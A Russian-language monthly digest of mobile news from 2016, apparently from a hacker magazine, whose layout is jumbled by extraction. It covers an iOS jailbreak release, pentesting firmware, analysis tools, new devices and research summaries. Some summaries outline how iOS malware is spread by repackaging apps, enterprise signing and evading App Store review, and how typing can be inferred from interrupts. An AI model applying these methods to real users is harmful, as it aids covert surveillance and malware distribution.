



**[HTC Sense](https://play.google.com/store/apps/details?id=com.htc.launcher)  [Home](https://play.google.com/store/apps/details?id=com.htc.launcher) Платформа:** Android 5.0 **Цена:** бесплатно



**[ZenUI](https://play.google.com/store/apps/details?id=com.asus.launcher)  [Launcher](https://play.google.com/store/apps/details?id=com.asus.launcher) Платформа:** Android 4.3+ **Цена:** бесплатно

#### **[Mi Home](http://4pda.ru/forum/index.php?showtopic=334520) Платформа:** Android 4.0+ **Цена:** бесплатно

Сегодня в выпуске: релиз джейлбрейка для iOS 9.3.3, запуск десктопных приложений в Ubuntu Touch, прошивка Android для хакеров и пентестеров, исследование поведения приложений прямо на устройстве, превращение смартфона в ноутбук, первый коммерческий смартфон на Sailfish OS. А также: инструкция по максимальной защите данных на iPhone, рассказ о вирусах для iOS без джейлбрейка и научный эксперимент по перехвату введенных данных с помощью слежения за прерываниями и переключениями контекста.

Важнейший релиз июля — это, без сомнения, <u>[джейлбрейк Pangu для](http://en.pangu.io) iOS</u> [9.2–9.3.3.](http://en.pangu.io) В этот раз ребята удивили не только оперативностью, но и самой реализацией джейлбрейка. Во-первых, это своего рода полупривязанный джейлбрейк, он будет сбрасываться после каждой перезагрузки устройства, однако, чтобы вернуть все на место, необязательно подключать смартфон к компу, достаточно запустить приложение PP.

#### РЕЛИЗЫ

- "My Container" --distro vivid --type chroot
- $$$  libertine-container-manager install-package --id my-container  $\leftarrow$ --package firefox

Во-вторых, джейлбрейк доступен только для 64-битных устройств, а это значит, что пользователи iPhone ниже 5s пролетают. Ну а в-третьих, теперь нет никакой утилиты для запуска джейлбрейка. Он распространяется в форме IPA-пакета, его необходимо подписать и установить на смартфон c помощью [Cydia Impactor](http://www.cydiaimpactor.com), версия которого есть для macOS, Windows и даже Linux ([инструкция на](http://en.pangu.io/help.html) английском).

Разумеется, не все твики совместимы с iOS 9.2–9.3, поэтому ребята с Reddit общими усилиями составили постоянно пополняемую [табличку,](https://docs.google.com/spreadsheets/d/1E3p4dj-hN8gSCN9hbLvE7eZPU7bvPI4llrETkVroVys/htmlview?usp=sharing&sle=true) в которой перечислены совместимые и несовместимые твики.

Что касается мобильных ОС, то самое важное обновление получила Ubuntu Touch (ОТА-12). Сделаны небольшие косметические улучшения и небольшое расширение функциональности, а главное — разработчики наконец-то добавили возможность установки и запуска обычных настольных приложений Linux. Пока это экспериментальная функция, для включения которой необходимо активировать режим разработчика (Settings -> Developer), а затем установить приложение через терминал. Пример для Firefox:

\$ libertine-container-manager create --id my-container --name

Обновление должны автоматически получить все пользователи Meizu MX4 / PRO 5, Nexus 4, Nexus 7 и Bq Aquaris E5/E4.5/M10 с установленной Ubuntu Touch.

В конце месяца получила обновление одна из самых неоднозначных операционных систем — Remix OS. Если кто не помнит, это адаптированная под десктопы и большие экраны версия Android, о которой мы уже рассказывали [во всех подробностях.](https://xakep.ru/2016/03/03/remix-os/) Версия 3.0 теперь основана на Android 6.0, но, кроме этого, не включает в себя ничего принципиально нового.

Еще один интересный, но гораздо менее громкий релиз — это выпуск для Android [приложения Prisma](https://play.google.com/store/apps/details?id=com.neuralprisma), преобразующего снимки с помощью нейросети.

Ну и конечно же, мы не можем не сказать о запуске проекта **The Android Open** [Pwn Project](https://www.pwnieexpress.com/blog/android-open-pwn-project), в рамках которого идет разработка Android-прошивки для хакеров и пентестеров. Прошивка включает в себя Kali NetHunter, набор утилит, написанных ребятами из Pwnie Express, и автоматически интегрируется с платформой Pulse, позволяющей собирать информацию о потенциально уязвимых и зловредных устройствах в сети.

Пока прошивка доступна только для смартфонов Nexus 4 и Nokia N900 и планшета Nexus 7.

#### ИНСТРУМЕНТЫ

[Securing a travel iPhone](https://blog.filippo.io/securing-a-travel-iphone/) — небольшая статья с инструкцией по настройке iPhone перед долгой поездкой. Основная цель всех настроек — сделать так, чтобы никто не смог получить доступ к данным, если смартфон будет утерян, или перехватить трафик. В частности, автор рекомендует придумать длинный пароль, отключить Siri и любые функции, которые могут быть доступны с экрана блокировки, активировать двухфакторную аутентификацию в iCloud, установить мессенджер Signal, о котором Сноуден отзывается как о самом безопасном, создать новый адрес электронной почты.

- [gplay-scraper](https://github.com/phretor/gplay-scraper) простой скрипт для поиска приложений Google Play из командной строки.
- [Android Package Inspector](http://repo.xposed.info/module/mobi.acpm.inspeckage) модуль Xposed для динамического анализа приложений. Имеет огромное число возможностей: получение информации о полномочиях, активностях, контент-провайдерах и сервисах, перехват обращений к SQLite, HTTP-серверам, файловой системе, буферу обмена, криптографическим функциям и многому другому. Для удобства сбора данных предусмотрен наглядный веб-интерфейс.
- **[Simplify](https://github.com/CalebFenton/simplify)** деобфускатор байт-кода Dalvik (Android), использующий виртуальную машину для запуска кода и формирования графа его исполнения. В отличие от традиционных деобфускаторов может эффективно «приводить в порядок» код вне зависимости от используемых инструментов и техник обфускации.
- [GyroEmu](http://forum.xda-developers.com/android/software-hacking/wip-gyroemu-accelerometer-magnetometer-t3424314) модуль Xposed, эмулирующий гироскоп с помощью акселерометра и магнитометра. Зачем он нужен? Чтобы играть в надоевшую всем игру в режиме AR на бюджетниках, например.



#### УСТРОЙСТВА

Наверное, самая интересная новость июля, связанная с устройствами, — это начало сбора средств на [Superbook](https://www.kickstarter.com/projects/andromium/the-superbook-turn-your-smartphone-into-a-laptop-f) — устройство в форм-факторе ноутбука, которое фактически только выводит картинку на экран и позволяет вводить текст, тогда как в качестве вычислительной начинки используется смартфон.

Для бэкеров Kickstarter устройство обойдется всего в 99 долларов (рыночная цена будет в районе 120–150 долларов). За эти деньги они получат недоноутбук с экраном на 11,6 дюйма (разрешение HD или Full HD), батарейкой на десять часов работы, тачпадом и портом для подключения смартфона.

Чтобы проверить, можно ли на основе этих данных узнать, что вводит пользователь, авторы создали нейронную сеть и обучили ее на юзерах, использующих клавиатуру с поддержкой технологии swype (когда для ввода слов используются жесты). Затем они закодили небольшое приложение, следящее за прерываниями и скармливающее эти данные нейронной сети. В результате сеть смогла предсказать ввод в 60% случаев. Естественно, речь идет о повседневных словах и предложениях, пароли ей недоступны.  $\equiv$ 

За формирование рабочего стола будет отвечать приложение [Andromium OS](https://play.google.com/store/apps/details?id=com.andromium.os), которое можно скачать уже сейчас. Однако в данный момент оно малофункционально.

Еще один интересный девайс — Chuwi Vi10 Plus. С точки зрения начинки это вполне стандартный по нынешним временам планшет на базе процессора Intel Atom Cherry Trail X5 с двумя гигабайтами оперативной памяти, 10,8-дюймовым экраном с разрешением 1920 x 1280 и батарейкой на 8400 мА · ч. А интересен он выбором предустановленной ОС. В ее качестве тут выступает та самая Remix OS, то есть адаптированная под десктопы и большие экраны версия Android, которой мы посвятили [целую статью.](https://xakep.ru/2016/03/03/remix-os/)

Так как устройство китайское (хоть и от хорошего производителя), то и цена соответствующая: 169 дол-

ларов за версию с двумя гигабайтами оперативки и 239 долларов — с четырьмя плюс предустановленная Windows 10 в качестве второй ОС.

Нельзя не отметить и другой необычный девайс на базе экзотической ОС смартфон [Aqua Fish](http://www.intex.in/mobile/smartphone/aqua-fish/) индийской компании Intex. Это первый коммерческий смартфон, работающий на базе Sailfish OS 2.0, созданной бывшими сотрудниками Nokia и выбранной в качестве национальной российской мобильной платформы.

При вполне неплохой начинке, включающей в себя четырехъядерный процессор, 2 Гбайт оперативной и 16 Гбайт постоянной памяти и экране в 5 дюймов смартфон стоит всего 85 долларов, но пока доступен только в Индии (несмотря на то, что продается через eBay).

#### ПОЧИТАТЬ

[Ok Google](http://ok-google.io) — красивый интерактивный список из более ста команд Google Now / Google Assistent. К сожалению, только на английском, но у большинства команд есть русские аналоги.

#### [Fruit vs Zombies: Defeat Non-jailbroken iOS Malware \(pdf\)](https://github.com/secmobi/slides/blob/master/2016.NonjailbrokeniOSMalware_Shakacon.pdf) — исследование

зловредов для iPhone, не требующих джейлбрейка, большинство из которых были найдены в App Store. Презентация охватывает практически все аспекты создания и распространения таких зловредов. В частности, автор говорит, что наиболее действенный способ распространения зловредного кода — это встраивание в среду разработки (Xcode) или сторонние библиотеки

Второй путь распространения — перепаковка легитимных приложений. Злоумышленник берет популярное приложение, дешифрует и распаковывает пакет, внедряет собственную библиотеку, подписывает своим ключом и распространяет через альтернативные маркеты (vShare, например), подписанные Enterprise-ключом, либо подписывает само приложение Enterprise-ключом и распространяет его через фишинговые сайты, либо находит способ заставить юзера установить приложения методом USB sideload.

Еще один способ распространения — публикация приложения в App Store. Для этого приложение может использовать глубокую обфускацию, эксплуатировать уязвимости в самом себе (!), пробовать выяснить, что находится в тестовом окружении Apple, и в этом случае отключать все зловредные функции или просто надеяться на удачу, как это сделали создатели ZergHelper.



[Lifehacker Pack for Android: Our List of the Essential Android Apps](http://lifehacker.com/lifehacker-pack-for-android-our-list-of-the-essential-819094535) — список must have приложений для любого пользователя Android. В целом ничего примечательного: Any.Do, Inbox, Dropbox, Chrome и прочее.

[Protecting Android with more Linux kernel defenses](http://android-developers.blogspot.ru/2016/07/protecting-android-with-more-linux.html) — рассказ разработчиков Android об используемых механизмах безопасности. В частности, речь идет о запрете модификации исполняемого кода в памяти (CONFIG\_DEBUG\_ RODATA) с помощью патчей Grsecurity и наработок Qualcomm, о запрете доступа ядра к памяти процессов, о защите стека от переполнения (с помощью компилятора), об ограничении доступа к низкоуровневым функциям железа с помощью ioctl, о внедрении механизма изоляции процессов seccomp-bpf.

[Don't Interrupt Me While I Type: Inferring Text Entered Through Gesture Typing on](http://www.degruyter.com/downloadpdf/j/popets.2016.2016.issue-3/popets-2016-0020/popets-2016-0020.xml)  [Android Keyboards](http://www.degruyter.com/downloadpdf/j/popets.2016.2016.issue-3/popets-2016-0020/popets-2016-0020.xml) — интересное исследование, посвященное перехвату пользовательского ввода с помощью слежения за системными прерываниями и переключениями контекста. В основу исследования положены два факта: 1) каждый раз, когда юзер прикладывает палец к экрану или убирает его с экрана, возникает системное прерывание; 2) информация о системных прерываниях доступна любому непривилегированному процессу в Android.



Декомпилированный код до ...



...и после применения Simplify





